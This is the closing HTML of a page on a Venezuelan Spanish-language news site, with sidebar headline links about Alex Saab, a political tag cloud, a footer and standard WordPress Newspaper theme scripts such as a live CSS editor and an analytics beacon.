                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6973794341114
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69737943412e2"></textarea>
						<div id="td_live_css_uid_1_69737943412e2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69737943412e2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69737943412e2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>